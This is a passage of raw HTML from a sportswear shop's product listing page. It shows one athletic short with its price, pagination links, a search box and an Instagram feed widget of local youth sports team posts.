https://www.theauthenticathlete.com/wp-content/uploads/2024/11/DJFLH24-Web-Images-SUBSHORT-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2024/11/DJFLH24-Web-Images-SUBSHORT-120x120.jpg 120w, https://www.theauthenticathlete.com/wp-content/uploads/2024/11/DJFLH24-Web-Images-SUBSHORT-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2024/11/DJFLH24-Web-Images-SUBSHORT-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2024/11/DJFLH24-Web-Images-SUBSHORT.jpg 512w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">*DJFL Pro Athletics Vector Pocket Short (DJFL24H)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>39.99</bdi></span></span>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/djfl-pro-athletics-vector-pocket-short-djfl24h/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_85687" data-quantity="1" class="button product_type_variable" data-product_id="85687" data-product_sku="WEB-DJFL24H-PROATHVECTOR" aria-label="Select options for &ldquo;*DJFL Pro Athletics Vector Pocket Short (DJFL24H)&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_85687" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
</ul>
<nav class='pagination'><span class='pagination-meta'>Page 2 of 129</span><a href='https://www.theauthenticathlete.com/shop/?avia_extended_shop_select=yes&#038;product_order=title&#038;product_count=15'>&lsaquo;</a><a href='https://www.theauthenticathlete.com/shop/?avia_extended_shop_select=yes&#038;product_order=title&#038;product_count=15' class='inactive previous_page' >1</a><span class='current'>2</span><a href='https://www.theauthenticathlete.com/shop/page/3/?avia_extended_shop_select=yes&#038;product_order=title&#038;product_count=15' class='inactive next_page' >3</a><a href='https://www.theauthenticathlete.com/shop/page/4/?avia_extended_shop_select=yes&#038;product_order=title&#038;product_count=15' class='inactive' >4</a><a href='https://www.theauthenticathlete.com/shop/page/3/?avia_extended_shop_select=yes&#038;product_order=title&#038;product_count=15'>&rsaquo;</a><a href='https://www.theauthenticathlete.com/shop/page/129/?avia_extended_shop_select=yes&#038;product_order=title&#038;product_count=15'>&raquo;</a></nav>
</div></main><aside class='sidebar sidebar_right   alpha units' aria-label="Sidebar"  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class="inner_sidebar extralight-border"><section id="search-5" class="widget clearfix widget_search"><h3 class="widgettitle">Search&#8230;</h3>
<search>
	<form action="https://www.theauthenticathlete.com/" id="searchform" method="get" class="av_disable_ajax_search">
		<div>
			<input type="submit" value="" id="searchsubmit" class="button avia-font-entypo-fontello" title="Click to start search" />
			<input type="search" id="s" name="s" value="" aria-label='Search' placeholder='Search' required />
					</div>
	</form>
</search>
<span class="seperator extralight-border"></span></section></div></aside></div></div>				<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="avia-instagram-feed-smash-2" class="widget clearfix avia-widget-container avia-instagram-smash-ballon avia_no_block_preview"><div class="avia-widget avia-instagram-feed-smash-widget noLightbox">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_4 sbi_width_resp" style="padding-bottom: 10px;width: 100%;" data-feedid="sbi_17841401349990520#20"  data-res="auto" data-cols="4" data-colsmobile="1" data-colstablet="2" data-num="20" data-nummobile="" data-item-padding="5" data-shortcode-atts="{&quot;user&quot;:&quot;theauthenticathlete&quot;,&quot;num&quot;:&quot;9&quot;,&quot;cols&quot;:&quot;3&quot;,&quot;buttontext&quot;:&quot;Load More Photos&quot;,&quot;followtext&quot;:&quot;Follow Me&quot;}"  data-postid="82584" data-locatornonce="4394daa29e" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header  sbi_no_avatar"   >
	<a class="sbi_header_link" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/theauthenticathlete/" title="@theauthenticathlete">
		<div class="sbi_header_text sbi_no_bio">
			<div class="sbi_header_img">
													<div class="sbi_header_hashtag_icon"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg></div>
							</div>

			<div class="sbi_feedtheme_header_text">
				<h3>theauthenticathlete</h3>
							</div>
		</div>
	</a>
</div>

    <div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18065091007618848" data-date="1726854633">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/DAJeEBlOAyU/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&#038;oe=675661B8" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&amp;oe=675661B8&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&amp;oe=675661B8&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&amp;oe=675661B8&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&amp;oe=675661B8&quot;}">
            <span class="sbi-screenreader">Warde Soccer ⚽️</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Warde Soccer ⚽️">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18029214332340118" data-date="1726326452">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C_5uowGuoZm/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&#038;oe=67568344" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&amp;oe=67568344&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&amp;oe=67568344&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&amp;oe=67568344&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&amp;oe=67568344&quot;}">
            <span class="sbi-screenreader">Little Laxxers 🥍</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Little Laxxers 🥍">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17878201587113106" data-date="1726190545">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C_1ranRu7ox/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&#038;oe=67566EB9" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&amp;oe=67566EB9&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&amp;oe=67566EB9&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&amp;oe=67566EB9&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&amp;oe=67566EB9&quot;}">
            <span class="sbi-screenreader">Greenwich Water Polo 🤽</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Greenwich Water Polo 🤽">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18101326006434192" data-date="1725582126">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C_ji8n7O3ZU/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&#038;oe=67566E7C" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&amp;oe=67566E7C&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&amp;oe=67566E7C&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&amp;oe=67566E7C&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&amp;oe=67566E7C&quot;}">
            <span class="sbi-screenreader">Ludlowe Soccer ⚽️</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Ludlowe Soccer ⚽️">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18006943865398322" data-date="1724459408">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C_CFiHIO-TO/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&#038;oe=675683C6" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&amp;oe=675683C6&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&amp;oe=675683C6&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&amp;oe=675683C6&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&amp;oe=675683C6&quot;}">
            <span class="sbi-screenreader">Darien Soccer ⚽️</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Darien Soccer ⚽️">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18009757565339229" data-date="1724201326">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C-6ZSBvuP6q/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/455977170_1034621488312674_1487271684366354666_n.jpg?_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=Wr6jdk2pIRwQ7kNvgHeuYBd&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYD5t3W0ZrS9WPg7deBStUKVd2HWoPwZM0vnRJymFZb0Ww&#038;oe=67567EB9" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/455977170_1034621488312674_1487271684366354666_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Wr6jdk2pIRwQ7kNvgHeuYBd&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD5t3W0ZrS9WPg7deBStUKVd2HWoPwZM0vnRJymFZb0Ww&amp;oe=67567EB9&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/455977170_1034621488312674_1487271684366354666_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Wr6jdk2pIRwQ7kNvgHeuYBd&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD5t3W0ZrS9WPg7deBStUKVd2HWoPwZM0vnRJymFZb0Ww&amp;oe=67567EB9&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/455977170_1034621488312674_1487271684366354666_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Wr6jdk2pIRwQ7kNvgHeuYBd&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD5t3W0ZrS9WPg7deBStUKVd2HWoPwZM0vnRJymFZb0Ww&amp;oe=67567EB9&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/455977170_1034621488312674_1487271684366354666_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Wr6jdk2pIRwQ7kNvgHeuYBd&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD5t3W0ZrS9WPg7deBStUKVd2HWoPwZM0vnRJymFZb0Ww&amp;oe=67567EB9&quot;}">
            <span class="sbi-screenreader">Darien Junior Football League 🏈</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Darien Junior Football League 🏈">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18024654653351416" data-date="1724112031">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C-3u9xduzGV/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/456203504_1248622526304445_2615780571620376009_n.jpg?_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=aNZgCP-C1q4Q7kNvgFgCpnG&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYB7Nq9NLkC3JQQcYShmK_PpFgLXc42F-53warfXBKJFXg&#038;oe=67568DCA" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/456203504_1248622526304445_2615780571620376009_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=aNZgCP-C1q4Q7kNvgFgCpnG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB7Nq9NLkC3JQQcYShmK_PpFgLXc42F-53warfXBKJFXg&amp;oe=67568DCA&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/456203504_1248622526304445_2615780571620376009_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=aNZgCP-C1q4Q7kNvgFgCpnG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB7Nq9NLkC3JQQcYShmK_PpFgLXc42F-53warfXBKJFXg&amp;oe=67568DCA&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/456203504_1248622526304445_2615780571620376009_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=aNZgCP-C1q4Q7kNvgFgCpnG&amp;_nc_zt=23&amp;_nc_ht=scontent-